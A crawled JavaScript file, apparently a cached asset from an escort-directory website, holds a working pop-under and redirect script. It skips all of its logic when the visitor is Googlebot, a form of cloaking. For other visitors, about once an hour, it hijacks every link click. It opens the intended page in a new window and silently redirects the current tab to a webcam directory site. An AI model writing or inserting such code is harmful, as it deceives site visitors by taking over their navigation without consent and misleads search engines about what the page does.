

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ukescorts.directory/wp-content/cache/debloat/js/10c5813b9e8c8d025e89868f1112bf01.js
body_size: -76
content:
window.onload=function(){if(navigator.userAgent.indexOf("Googlebot")>-1){console.log("Googlebot detected; skipping redirection logic.");return}
var puURL='https://www.freewebcam.directory';var puTS=Math.round(+new Date()/1000);console.log('T.'+localStorage.puTS+'/'+puTS);if(typeof localStorage.puTS==='undefined'||parseInt(localStorage.puTS)<=(puTS-3600)){var links=document.getElementsByTagName('a');for(var i=0,len=links.length;i<len;i++){links[i].onclick=function(e){var puHref=this.getAttribute("href");var puTarget=this.getAttribute("target");if(puHref!=='#'&&puHref!=='javascript:void(0)'){e.preventDefault();if(puTarget==='_blank'){window.open(window.location.href)}
window.open(puHref);window.location.href=puURL;localStorage.puTS=puTS}}}}}